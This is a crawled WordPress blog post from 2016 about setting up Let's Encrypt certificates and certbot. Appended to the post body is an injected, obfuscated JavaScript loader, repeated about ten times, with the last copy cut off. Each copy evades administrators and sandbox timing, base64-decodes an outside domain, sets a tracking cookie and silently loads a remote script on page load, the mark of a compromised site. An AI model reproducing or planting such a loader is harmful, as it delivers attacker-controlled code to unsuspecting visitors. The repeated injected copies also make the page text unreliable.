

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pvanhoof.be/blog/index.php/2016/09/10/finally-took-the-time-to-get-certificates
body_size: 6655
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pvanhoof.be/blog/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://pvanhoof.be/blog/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Finally took the time to get certificates &#8211; How easy it is to make people believe a lie, and how hard it is to undo that work again</title>
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="How easy it is to make people believe a lie, and how hard it is to undo that work again &raquo; Feed" href="https://pvanhoof.be/blog/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="How easy it is to make people believe a lie, and how hard it is to undo that work again &raquo; Comments Feed" href="https://pvanhoof.be/blog/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="How easy it is to make people believe a lie, and how hard it is to undo that work again &raquo; Finally took the time to get certificates Comments Feed" href="https://pvanhoof.be/blog/index.php/2016/09/10/finally-took-the-time-to-get-certificates/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pvanhoof.be\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://pvanhoof.be/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://pvanhoof.be/blog/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://pvanhoof.be/blog/wp-content/themes/twentyfifteen/style.css?ver=5.0.21' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://pvanhoof.be/blog/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://pvanhoof.be/blog/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://pvanhoof.be/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pvanhoof.be/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://pvanhoof.be/blog/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pvanhoof.be/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pvanhoof.be/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The clouds' href='https://pvanhoof.be/blog/index.php/2016/09/01/the-clouds' />
<link rel='next' title='Het gedeelde beroepsgeheim tussen artsen en politie' href='https://pvanhoof.be/blog/index.php/2016/09/25/het-gedeelde-beroepsgeheim-tussen-artsen-en-politie' />
<meta name="generator" content="WordPress 5.0.21" />
<link rel="canonical" href="https://pvanhoof.be/blog/index.php/2016/09/10/finally-took-the-time-to-get-certificates" />
<link rel='shortlink' href='https://pvanhoof.be/blog/?p=1315' />
<link rel="alternate" type="application/json+oembed" href="https://pvanhoof.be/blog/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpvanhoof.be%2Fblog%2Findex.php%2F2016%2F09%2F10%2Ffinally-took-the-time-to-get-certificates" />
<link rel="alternate" type="text/xml+oembed" href="https://pvanhoof.be/blog/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpvanhoof.be%2Fblog%2Findex.php%2F2016%2F09%2F10%2Ffinally-took-the-time-to-get-certificates&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="post-template-default single single-post postid-1315 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://pvanhoof.be/blog/" rel="home">How easy it is to make people believe a lie, and how hard it is to undo that work again</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pvanhoof.be/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>September 2016</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://pvanhoof.be/blog/index.php/2016/07">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://pvanhoof.be/blog/index.php/2016/10">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://pvanhoof.be/blog/index.php/2016/09/01" aria-label="Posts published on September 1, 2016">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td><a href="https://pvanhoof.be/blog/index.php/2016/09/10" aria-label="Posts published on September 10, 2016">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td><a href="https://pvanhoof.be/blog/index.php/2016/09/25" aria-label="Posts published on September 25, 2016">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://pvanhoof.be/blog/index.php/2025/10/17/1497">(no title)</a>
									</li>
											<li>
					<a href="https://pvanhoof.be/blog/index.php/2025/10/17/new-blog-subtitle">New blog subtitle.</a>
									</li>
											<li>
					<a href="https://pvanhoof.be/blog/index.php/2025/10/17/sony-xperia-10-iii-met-sailfish">Sony XPeria 10 III met Sailfish</a>
									</li>
											<li>
					<a href="https://pvanhoof.be/blog/index.php/2024/05/09/troi-to-be-alive">Troi to be alive</a>
									</li>
											<li>
					<a href="https://pvanhoof.be/blog/index.php/2024/03/15/de-budgetaire-crisis">De budgetaire crisis</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://pvanhoof.be/blog' rel='external nofollow' class='url'>admin</a></span> on <a href="https://pvanhoof.be/blog/index.php/2024/03/15/de-budgetaire-crisis#comment-5110">De budgetaire crisis</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://cobbaut.be' rel='external nofollow' class='url'>Paul C</a></span> on <a href="https://pvanhoof.be/blog/index.php/2024/03/15/de-budgetaire-crisis#comment-5107">De budgetaire crisis</a></li><li class="recentcomments"><span class="comment-author-link">Venera</span> on <a href="https://pvanhoof.be/blog/index.php/2023/11/10/shoe-repair-shop#comment-5024">Shoe repair shop</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://pvanhoof.be/blog' rel='external nofollow' class='url'>admin</a></span> on <a href="https://pvanhoof.be/blog/index.php/2023/06/18/ons-westers-oorlogsmateriaal#comment-5005">Ons Westers oorlogsmateriaal</a></li><li class="recentcomments"><span class="comment-author-link">Paul</span> on <a href="https://pvanhoof.be/blog/index.php/2023/06/18/ons-westers-oorlogsmateriaal#comment-5004">Ons Westers oorlogsmateriaal</a></li></ul></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1315" class="post-1315 post type-post status-publish format-standard hentry category-condescending category-controversial category-english category-extremely-condescending category-extremely-controversial category-informatics-and-programming category-very-condescending">
	
	<header class="entry-header">
		<h1 class="entry-title">Finally took the time to get certificates</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Finally took the time to use certificates for <a href="https://codeminded.be">codeminded.be</a> and <a href="https://pvanhoof.be">pvanhoof.be</a>. Also the SMTP at mail.codeminded.be should now have a somewhat good TLS situation, too. But of course, whoever needed tell me something very secret &#8230; just met with me face to face. Duh.</p>
<p>My <a href="https://keybase.io/bartcerneels">colleague in crime</a> introduced me to <a href="https://keybase.io/pvanhoof">keybase.io</a>, which indeed looks quite nice and fantastic.</p>
<p>Congratulations to the <a href="https://letsencrypt.org/">Let&#8217;s encrypt initiative</a> for making it really, really easy. </p>
<p>That <a href="https://certbot.eff.org/">certbot</a> couldn&#8217;t parse my default-ssl in available-sites. No idea why. But it wasn&#8217;t in enabled-sites. After removing that original debian-package file, it all worked fine.</p>
<p>They probably also want to post a checksum of that &#8220;wget https://dl.eff.org/certbot-auto&#8221; thing there. When downloading and executing things on my server I usually do want to quickly and easily check and double-check it all.</p>
<p>The tool is also not super easy to use for anything that isn&#8217;t HTTPS. Especially SMTPS comes to mind.<br />
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new 